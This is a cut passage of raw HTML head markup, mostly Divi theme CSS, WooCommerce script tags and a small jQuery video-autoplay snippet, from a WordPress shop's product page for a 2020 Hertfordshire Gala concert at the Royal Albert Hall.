/* ]]> */
</script>
<script type="text/javascript" src="https://efc7xjax2sg.exactdn.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://bsfv.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bsfv.co.uk/wp-json/wp/v2/product/221090" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bsfv.co.uk/xmlrpc.php?rsd" />
<link rel="canonical" href="https://bsfv.co.uk/product/hertfordshire-gala-2020-7-45pm-concert-royal-albert-hall-london-08-03-2020/" />
<link rel='shortlink' href='https://bsfv.co.uk/?p=221090' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bsfv.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbsfv.co.uk%2Fproduct%2Fhertfordshire-gala-2020-7-45pm-concert-royal-albert-hall-london-08-03-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bsfv.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbsfv.co.uk%2Fproduct%2Fhertfordshire-gala-2020-7-45pm-concert-royal-albert-hall-london-08-03-2020%2F&#038;format=xml" />
	<script>
	 
	</script>
<style>
.db_title, .db_tagline { 
    margin-right: 30px;
    margin-top: 8px;
    line-height: 1em;
}
.db_title_and_tagline {
    display: flex;
}
.db_tagline_below_title_on .db_title_and_tagline {
    flex-direction: column;
}
</style>
    <style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="wd9EQCYeLtd15zOO_4scefubvXa940Ev-t9E0dch2AY" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<script>
jQuery(document).ready(function() {
    if (jQuery('.joy-video-autoplay .et_pb_video_box').length !== 0) {
 
        jQuery('.joy-video-autoplay .et_pb_video_box').find('video').prop('muted', true);
        jQuery(".joy-video-autoplay .et_pb_video_box").find('video').attr('playsInline', '');
        jQuery(".joy-video-autoplay .et_pb_video_box").find('video').attr('loop', 'loop');
  
        jQuery(".joy-video-autoplay .et_pb_video_box").each(function() {
            jQuery(this).find('video').get(0).play();
        });
 
        jQuery('.joy-video-autoplay .et_pb_video_box').find('video').removeAttr('controls');
 
    }
});
</script><link rel="icon" href="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2021/05/cropped-BlackSwanLogoPNG.png?strip=all&#038;resize=32%2C32" sizes="32x32" />
<link rel="icon" href="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2021/05/cropped-BlackSwanLogoPNG.png?strip=all&#038;resize=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2021/05/cropped-BlackSwanLogoPNG.png?strip=all&#038;resize=180%2C180" />
<meta name="msapplication-TileImage" content="https://efc7xjax2sg.exactdn.com/wp-content/uploads/2021/05/cropped-BlackSwanLogoPNG.png?strip=all&#038;resize=270%2C270" />
<style id="et-divi-customizer-global-cached-inline-styles">body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}body{color:#486066}h1,h2,h3,h4,h5,h6{color:#000000}.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#ff4242!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#ff4242}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#ff4242}.footer-widget h4{color:#ff4242}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#ff4242}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#ff4242}a{color:#ea0f00}#main-header .nav li ul{background-color:rgba(0,0,0,0.97)}.et_secondary_nav_enabled #page-container #top-header{background-color:#000000!important}#et-secondary-nav li ul{background-color:#000000}#et-secondary-nav li ul{background-color:#ff4242}#top-header,#top-header a{color:#000000}#et-secondary-nav li ul a{color:#ffffff}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:#424242}.et_search_form_container input::-moz-placeholder{color:#424242}.et_search_form_container input::-webkit-input-placeholder{color:#424242}.et_search_form_container input:-ms-input-placeholder{color:#424242}#main-header .nav li ul a{color:#ffffff}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#5a6066}#main-footer{background-color:#000000}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#ff4242}.footer-widget li:before{border-color:#ff4242}.bottom-nav,.bottom-nav a,.bottom-nav li.current-menu-item a{color:#ff4242}#footer-bottom{background-color:#000000}#footer-info,#footer-info a{color:#ffffff}#footer-info{font-size:13px}#footer-bottom .et-social-icon a{color:#ea0f00}.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{font-size:15px;background-color:rgba(0,159,227,0);border-width:4px!important;border-radius:0px}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{font-size:24px;color:#ff4242}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#5a6066!important;background-color:rgba(255,255,255,0);border-color:#5a6066!important;border-radius:0px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{color:#5a6066!important;background-color:rgba(255,255,255,0)!important;border-color:#5a6066!important;border-radius:0px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:59px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:59px}.et_header_style_split .centered-inline-logo-wrap{width:117px;margin:-117px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:117px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:117px}.et_header_style_centered #top-menu>li>a{padding-bottom:21px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:50px 0 50px 0!important}.et_header_style_centered #main-header .logo_container{height:117px}#logo{max-height:72%}.et_pb_svg_logo #logo{height:72%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:21.06px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:25px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:25px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:50px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:50px;margin:-50px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:50px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:50px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:16px 0 16px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#ff4242!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#ff4242}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#424242!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#424242!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#424242!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#424242!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#5a6066!important}.et-fixed-header#top-header a{color:#000000}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif}.et_pb_gallery_item.et_pb_grid_item .et_pb_gallery_image img{max-height:142px!important}.custom-header .header-content{position:absolute;bottom:0px}ul.ul-YoutubeGallery li{width:30%!important}.img-YoutubeGallery.chr-size-thumb{width:400px!important;height:225px!important;margin-bottom:50px}.thickbox-loading{margin-left:-342px;width:655px!important;margin-top:-225px;visibility:visible}.tb-close-icon{color:#bc0c00!important}@media only screen and (min-width:480px) and (max-width:980px){ul.ul-YoutubeGallery li{width:49%!important;margin-right:2%!important;margin-left:0!important}ul.ul-YoutubeGallery li:nth-child(2n){margin-right:0!important}}@media only screen and (max-width:479px){ul.ul-YoutubeGallery li{width:100%!important;margin-right:0!important;margin-left:0!important}}@media only screen and (max-width:980px){.dtb_mobile #et-top-navigation .et-cart-info{right:70px}}.et_pb_gallery .et_pb_gallery_item a{pointer-events:none}#footer-bottom .et-social-icon a{color:white;background-color:#BC0C00}@media screen and (min-width:981px){.custom-text .et_pb_text_inner{font-size:13px}}@media screen and (min-width:1280px){.custom-text .et_pb_text_inner{font-size:18px!important}}@media screen and (max-width:1024px){.cstm-clmn,.et_pb_column_10{padding-left:10%!important}}</style><style id="divi-toolbox-inline-style">	
body{font-weight:400}body.et_pb_button_helper_class .et_pb_button{font-weight:500}#footer-info{font-family:Poppins;letter-spacing:0;text-transform:none;font-variant:normal}span.et_pb_scroll_top.et-pb-icon{background:#bc0c00;color:#fff;padding:4px;font-size:28px;right:0;bottom:100px}span.et_pb_scroll_top.et-pb-icon.et-visible{transition-duration:.3s;transition-timing-function:ease-in-out;transition-property:background,color,padding,font-size,transform,border}a.btt_link{position:absolute;top:-5px;bottom:-5px;right:-5px;left:-5px}span.et_pb_scroll_top:before{content:'2'}span.et_pb_scroll_top.et-pb-icon:hover{background:#243588;color:#fff}span.et_pb_scroll_top.et-pb-icon{box-shadow:0 8px 20px rgba(0,0,0,.2)}.pulse,.grow,.shrink,.buzz,.move_down,.move_up{transform:perspective(1px) translateZ(0);transition:all .3s ease-in-out!important}.jello:hover{animation:jello .9s both}.wobble:hover{animation:wobble .82s cubic-bezier(.36,.07,.19,.97) both}.heartbeat:hover{animation:heartbeat 1.5s ease-in-out infinite both}.pulse:hover{animation:pulse 1s ease-in-out infinite both}.grow:hover{transform:scale(1.1)}.shrink:hover{transform:scale(.9)}.move_up:hover{transform:translateY(-8px)}.move_down:hover{transform:translateY(8px)}@keyframes jello{0%,100%{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}}@keyframes wobble{16.65%{transform:translateX(5px)}33.3%{transform:translateX(-4px)}49.95%{transform:translateX(3px)}66.6%{transform:translateX(-2px)}83.25%{transform:translateX(1px)}100%{transform:translateX(0)}}@keyframes heartbeat{from{transform:scale(1);transform-origin:center center;animation-timing-function:ease-out}10%{transform:scale(.91);animation-timing-function:ease-in}17%{transform:scale(.98);animation-timing-function:ease-out}33%{transform:scale(.87);animation-timing-function:ease-in}45%{transform:scale(1);animation-timing-function:ease-out}}@keyframes pulse{25%{transform:scale(1.1)}75%{transform:scale(.9)}}.et-social-icon a.move_up:hover{transform:translateY(-2px)}.et-social-icon a.move_down:hover{transform:translateY(2px)}.toolbox_menu2 #top-menu>li>a:before,.toolbox_menu2 .dtb-menu ul.et-menu>li>a:before{content:'';display:block;background:#ff4242;width:0;height:2px;left:50%;position:absolute;top:20px;transition:all .3s ease-in-out;opacity:0;border-radius:0}.toolbox_menu2 #top-menu>li>a:hover:before,.toolbox_menu2 .dtb-menu ul.et-menu>li>a:hover:before{width:100%;margin-left:-50%;opacity:1}.toolbox_menu2 #top-menu>li.menu-item-has-children>a:before,.toolbox_menu2 .dtb-menu ul.et-menu>li.menu-item-has-children>a:before{display:none}.toolbox_menu2 #top-menu>li>a>span,.toolbox_menu2 .dtb-menu ul.et-menu>li>a>span{z-index:2}#top-menu li li ul,.dtb-menu ul.et-menu li li ul,.et-db #et-boc .et-l .dtb-menu .nav li li ul{top:0}#top-menu li ul,#et-secondary-nav li ul,.dtb-menu ul.et-menu li ul,.et-db #et-boc .et-l .dtb-menu .nav li ul{border-top:none;padding:0;box-shadow:none;box-shadow:0 -5px 40px rgba(50,50,50,.1);border-radius:0;background:#000!important}#top-menu li:not(.mega-menu) ul,#et-secondary-nav li ul,.dtb-menu ul.et-menu li:not(.mega-menu) ul,.et-db #et-boc .et-l .dtb-menu .nav li:not(.mega-menu) ul{background:transparent;width:240px}#top-menu li:not(.mega-menu) li a,#et-secondary-nav li li a,.dtb-menu ul.et-menu li:not(.mega-menu) li a,.et-db #et-boc .et-l .dtb-menu .nav li:not(.mega-menu) li a{width:100%}#top-menu li ul li,#et-secondary-nav li ul li,#top-menu li.mega-menu ul.sub-menu,.dtb-menu ul.et-menu li.mega-menu ul.sub-menu{background:#000!important}#top-menu li.mega-menu ul.sub-menu,.dtb-menu ul.et-menu li.mega-menu ul.sub-menu,.et-db #et-boc .et-l .dtb-menu .nav li.mega-menu ul.sub-menu{box-shadow:none}#top-menu li ul li:first-child>a,#et-secondary-nav li ul li:first-child>a,.dtb-menu ul.et-menu li ul li:first-child>a,#top-menu li ul li:first-child,#et-secondary-nav li ul li:first-child,.dtb-menu ul.et-menu li ul li:first-child{border-radius:0}#top-menu li ul li:last-child>a,#et-secondary-nav li ul li:last-child>a,.dtb-menu ul.et-menu li ul li:last-child>a,#top-menu li ul li:last-child,#et-secondary-nav li ul li:last-child,.dtb-menu ul.et-menu li ul li:last-child{border-radius:0}#top-menu li ul li:first-child:last-child>a,#et-secondary-nav li ul li:first-child:last-child>a,.dtb-menu ul.et-menu li ul li:first-child:last-child>a,#top-menu li ul li:first-child:last-child,#et-secondary-nav li ul li:first-child:last-child,.dtb-menu ul.et-menu li ul li:first-child:last-child{border-radius:0}#top-menu li.mega-menu li ul li>a,#et-secondary-nav li.mega-menu li ul li>a,.dtb-menu ul.et-menu li.mega-menu li ul li>a,#top-menu li.mega-menu li ul li,#et-secondary-nav li.mega-menu li ul li,.dtb-menu ul.et-menu li.mega-menu li ul li{border-radius:0}#top-menu li li,#et-secondary-nav li li,.dtb-menu ul.et-menu li li,.et-db #et-boc .et-l .dtb-menu .nav li li{padding:0!important;display:block}.et-fixed-header #top-menu li li a,#top-menu li li a,#et-secondary-nav li li a,.dtb-menu ul.et-menu li li a,.et-db #et-boc .et-l .dtb-menu ul.et-menu li li a{padding:8px 15px 8px 20px;position:relative;transition:all .3s ease-in-out;display:block;width:100%;text-transform:none;font-variant:normal;letter-spacing:0;font-size:14px;font-weight:400;text-align:;padding:8px 15px!important}.et-fixed-header #top-menu li li a,#top-menu li li a,#et-secondary-nav li li a,.dtb-menu.et_pb_menu .nav li ul.sub-menu a,#top-menu li.mega-menu ul.sub-menu .dtb-menu ul.et-menu li.mega-menu ul.sub-menu,.et-db #et-boc .et-l .dtb-menu .nav li.mega-menu ul.sub-menu{color:#fff!important;background:#000!important}#top-menu li li a:hover,#et-secondary-nav li li a:hover,.dtb-menu.et_pb_menu .nav li ul.sub-menu a:hover,.et-db #et-boc .et-l .dtb-menu ul.et-menu li li a:hover{background:rgba(160,160,160,.2)!important;color:#ff4242!important;opacity:1}#top-menu li li a:hover,#et-secondary-nav li li a:hover{background:rgba(160,160,160,.2)!important;color:#ff4242!important}#et-secondary-nav li ul li{text-align:left}#et-secondary-nav li .menu-item-has-children>a:first-child:after{right:.2em;left:auto}#et-secondary-nav li li a{padding:13px}#et-secondary-nav li li a:hover{padding-left:18px}.nav li:not(.mega-menu) li ul,.et-db #et-boc .et-l .nav li:not(.mega-menu) li ul{left:240px}#et-secondary-nav li ul ul{right:240px}@media (min-width:981px){#top-menu>li:not(.mega-menu)>.sub-menu:after,#top-menu>li>.children:after,.dtb-menu ul.et-menu>li:not(.mega-menu)>.sub-menu:after{content:'';display:block;position:absolute;left:20px;top:-20px;width:0;height:0;border-top:10px solid transparent;border-right:10px solid transparent;border-left:10px solid transparent;z-index:1;border-bottom:10px #000 solid}#et-secondary-nav>li>.sub-menu:after{content:'';display:block;position:absolute;right:20px;top:-10px;width:0;height:0;border-top:5px solid transparent;border-right:5px solid transparent;border-left:5px solid transparent;z-index:1;border-bottom:5px #000 solid}}#main-header,#top-header{transition:all .3s ease-in-out!important}#main-header.et-fixed-header,#top-header.et-fixed-header{position:fixed!important}@media (max-width:600px){body.admin-bar.et_fixed_nav #main-header.et-fixed-header{transform:translateY(-46px)}}@media (max-width:980px){#main-header{transition:all .3s ease-in-out;height:auto;position:fixed!important}#top-header{transition:all .3s ease-in-out!important;position:fixed!important}}@media (max-width:980px){body:not(.has-dtb-before-header) #top-header.et-fixed-header{top:0!important;margin-bottom:60px}body.admin-bar:not(.has-dtb-before-header) #top-header.et-fixed-header{top:32px!important}}@media (max-width:782px){body.admin-bar:not(.has-dtb-before-header) #top-header.et-fixed-header{top:46px!important}}@media (max-width:600px){body.admin-bar:not(.has-dtb-before-header) #top-header.et-fixed-header{top:0!important}}@media only screen and (min-width:981px) and (max-width:980px){#logo,.logo_container,#main-header,.container{transition:all .4s ease-in-out}#et_mobile_nav_menu{display:none!important}#top-menu,nav#top-menu-nav{display:block!important}#et-secondary-nav,#et-secondary-menu,#et-info .et-social-icons{display:inline-block!important}#et-info{padding-top:0}#top-header .container{padding-top:.75em}.et_fixed_nav #page-container #main-header,.et_fixed_nav #page-container #top-header{position:fixed}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap,.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container,.et_header_style_split.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_split.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;padding:0;opacity:0}.et_pb_fullwidth_menu.dtb-menu .et_pb_menu__menu,.et_pb_menu.dtb-menu .et_pb_menu__menu{display:flex}.dtb-menu .et_mobile_nav_menu{display:none;float:right}.et_pb_fullwidth_menu--style-inline_centered_logo.dtb-menu>div>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo.dtb-menu>div>.et_pb_menu__logo-wrap{display:none}.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;transition:all .4s ease-in-out}}@media (min-width:981px) and (max-width:980px){.dtb_mobile #main-header #et_top_search{margin-right:0!important}}@media (max-width:980px){.et_header_style_centered #et-top-navigation .et-social-icons{display:none}.et_header_style_centered .et_mobile_menu,.et_header_style_split .et_mobile_menu{top:70px}.et_header_style_centered header#main-header .logo_container,.et_header_style_split header#main-header .logo_container{max-height:none}#main-header .hamburger_menu_icon,#dtb-m-menu .hamburger_menu_icon{transform:scale(1.5)}.dtb_mobile #main-header,.dtb-menu.et_pb_module{padding:0}.dtb_mobile #main-header .logo_container,.et_header_style_centered.dtb_mobile header#main-header .logo_container{position:relative;text-align:left;z-index:2;height:70px!important;max-width:calc(100% - 30px)}.dtb-menu.et_pb_module,.dtb-menu.et_pb_module .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo,.dtb-menu.et_pb_module .et_pb_menu__logo-slot,.dtb-menu.et_pb_module>.et_pb_menu_inner_container{max-width:100%}.dtb-menu.et_pb_module>.et_pb_row{min-height:0}.dtb-menu.et_pb_module .et_pb_menu__logo,.dtb-menu.et_pb_module .et_pb_menu__logo img,.dtb-menu.et_pb_module .et_pb_menu__logo a{max-height:100%;height:100%}.dtb-menu.et_pb_module .et_pb_menu__logo img{height:auto}.dtb_mobile #main-header .logo_container,.et_header_style_centered.dtb_mobile.dtb_woo header#main-header .logo_container{max-width:calc(100% - 60px)}.dtb_mobile #main-header .select_page{display:none}.dtb_mobile #main-header .mobile_nav{background:transparent}.dtb_mobile #main-header #et_mobile_nav_menu,.et_header_style_centered.dtb_mobile #main-header #et_mobile_nav_menu,.dtb-menu #et_mobile_nav_menu{height:0;margin-top:0;display:flex;align-items:center;position:static!important}.dtb_mobile #main-header #logo{max-height:47%!important;max-width:calc(100% - 30px);height:47%}.dtb_mobile.dtb_woo #main-header #logo{max-width:calc(100% - 60px)}.dtb_mobile #main-header #et-top-navigation{padding:0!important;position:static!important}.dtb_mobile #main-header .mobile_menu_bar,.et_header_style_centered.dtb_mobile #main-header .mobile_menu_bar{top:19px;top:25px;padding:0;right:0;position:absolute;z-index:10001}.et_header_style_centered header#main-header .logo_container .custom_hamburger_icon.dtb_mobile #main-header .mobile_menu_bar{top:23px}.dtb_mobile #main-header .et_menu_container{width:100%;padding:0 10px}.dtb_mobile #main-header .mobile_menu_bar{right:10px!important}.dtb_mobile #main-header .mobile_menu_bar{right:20px!important}.dtb_mobile #main-header,.dtb_mobile #main-header.et-fixed-header{background:#fff!important;box-shadow:none!important;box-shadow:0 2px 25px rgba(0,0,0,.1)!important}.et_pb_menu_hidden .mobile_menu_bar.hamburger_menu_icon{animation:fadeOutBottomBig 1s 1 cubic-bezier(.77,0,.175,1)!important}.et_pb_menu_visible .mobile_menu_bar.hamburger_menu_icon{animation:fadeInBottomBig 1s 1 cubic-bezier(.77,0,.175,1)!important}@keyframes fadeInBottomBig{0%{opacity:0;transform:translateY(60%) scale(1.5)}100%{opacity:1;transform:translateY(0) scale(1.5)}}@keyframes fadeOutBottomBig{0%{opacity:1;transform:translateY(0) scale(1.5)}100%{opacity:0;transform:translateY(60%) scale(1.5)}}body:not(.custom-hamburger-icon) .mobile_menu_bar{transform:scale(1.5);top:19px}body:not(.custom-hamburger-icon) .mobile_menu_bar:before{transform:scale(1.5);color:#ff4242;transition:all .3s ease-in-out}body:not(.custom-hamburger-icon) .mobile_menu_bar:hover:before{color:#ff4242}body:not(.custom-hamburger-icon) .opened .mobile_menu_bar:before{color:#ff4242;content:'\4d'}body:not(.custom-hamburger-icon) .opened .mobile_menu_bar:hover:before{color:#ff4242}.dtb_mobile #main-header .et_mobile_menu,.dtb_mobile .dtb-menu 